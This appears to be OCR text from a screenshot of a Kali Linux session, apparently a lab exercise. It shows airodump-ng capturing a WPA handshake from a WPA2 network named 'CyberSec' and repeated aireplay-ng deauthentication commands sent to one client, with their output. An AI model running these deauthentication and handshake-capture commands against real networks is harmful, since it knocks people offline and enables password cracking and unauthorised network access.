 em
/...
kali@kali: ~
File Actions Edit View Help
CH 11 ][ Elapsed: 12 s ][ 2023-01-20 04:41 ][ WPA handshake: B0:95:75:5C:3B:94
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
B0:95:75:5C:3B:94 -78 100 145 237 0 11 405 WPA2 CCMP PSK CyberSec
BSSID STATION PWR Rate Lost Frames Notes Probes
B0:95:75:5C:3B:94 0C:8D:CA:A6:93:8D -79 1e-11e 525 1849 EAPOL CyberSec
B0:95:75:5C:3B:94 74:D8:3E:05:E6:A5 -67 0 -12e 17 173
kali@kali: ~
File Actions Edit View Help
04:37:47 Sending 64 directed DeAuth (code 7). STMAC: [0C:8D:CA:A6:93:8D] [ 0| 0 ACKs]
04:37:48 Sending 64 directed DeAuth (code 7). STMAC: [0C:8D:CA:A6:93:8D] [ 0| 0 ACKs]
04:37:49 Sending 64 directed DeAuth (code 7). STMAC: [0C:8D:CA:A6:^C:8D] [ 0| 0 ACKs]
┌──(kali㉿kali)-[~]
└─$ sudo aireplay-ng -0 15 -a B0:95:75:5C:3B:94 -c 0C:8D:CA:A6:93:8D wlan0
04:38:15 Waiting for beacon frame (BSSID: B0:95:75:5C:3B:94) on channel 11
04:38:15 Sending 64 directed DeAuth (code 7). STMAC: [0C:8D:CA:A6:93:8D] [ 1| 0 ACKs]
04:38:15 Sending 64 directed DeAuth (code 7). STMAC: [0C:8D:CA:A6:93:8D] [ 1| 0 ACKs]
^C
┌──(kali㉿kali)-[~]
└─$ sudo aireplay-ng -0 15 -a B0:95:75:5C:3B:94 -c 0C:8D:CA:A6:93:8D wlan0
04:38:36 Waiting for beacon frame (BSSID: B0:95:75:5C:3B:94) on channel 11
04:38:36 Sending 64 directed DeAuth (code 7). STMAC: [0C:8D:CA:A6:93:8D] [ 0| 0 ACKs]
04:38:37 Sending 64 directed DeAuth (code 7). STMAC: [0C:8D:CA:A6:93:8D] [ 5| 2 ACKs]
^C
┌──(kali㉿kali)-[~]
└─$ sudo aireplay-ng -0 15 -a B0:95:75:5C:3B:94 -c 0C:8D:CA:A6:93:8D wlan0
04:41:12 Waiting for beacon frame (BSSID: B0:95:75:5C:3B:94) on channel 11
04:41:13 Sending 64 directed DeAuth (code 7). STMAC: [0C:8D:CA:A6:93:8D] [27|63 ACKs]
04:41:14 Sending 64 directed DeAuth (code 7). STMAC: [0C:8D:CA:A6:93:8D] [ 4|63 ACKs]
04:41:14 Sending 64 directed DeAuth (code 7). STMAC: [0C:8D:CA:A6:93:8D] [ 1|64 ACKs]
04:41:15 Sending 64 directed DeAuth (code 7). STMAC: [0C:8D:CA:A6:93:8D] [ 0|65 ACKs]
04:41:16 Sending 64 directed DeAuth (code 7). STMAC: [0C:8D:CA:A6:93:8D] [ 8|63 ACKs]
04:41:16 Sending 64 directed DeAuth (code 7). STMAC: [0C:8D:CA:A6:93:8D] [70|68 ACKs]
04:41:17 Sending 64 directed DeAuth (code 7). STMAC: [0C:8D:CA:A6:93:8D] [64|63 ACKs]
04:41:18 Sending 64 directed DeAuth (code 7). STMAC: [0C:8D:CA:A6:93:8D] [ 2|64 ACKs]
04:41:18 Sending 64 directed DeAuth (code 7). STMAC: [0C:8D:CA:A6:93:8D] [ 6|57 ACKs]
04:41:19 Sending 64 directed DeAuth (code 7). STMAC: [0C:8D:CA:A6:93:8D] [16|68 ACKs]
04:41:20 Sending 64 directed DeAuth (code 7). STMAC: [0C:8D:CA:A6:93:8D] [ 1|65 ACKs]
04:41:21 Sending 64 directed DeAuth (code 7). STMAC: [0C:8D:CA:A6:93:8D] [ 0|64 ACKs]
04:41:21 Sending 64 directed DeAuth (code 7). STMAC: [0C:8D:CA:A6:93:8D] [ 2|63 ACKs]
04:41:22 Sending 64 directed DeAuth (code 7). STMAC: [0C:8D:CA:A6:93:8D] [ 3|64 ACKs]
04:41:22 Sending 64 directed DeAuth (code 7). STMAC: [0C:8D:CA:A6:93:8D] [ 0|20 ACKs]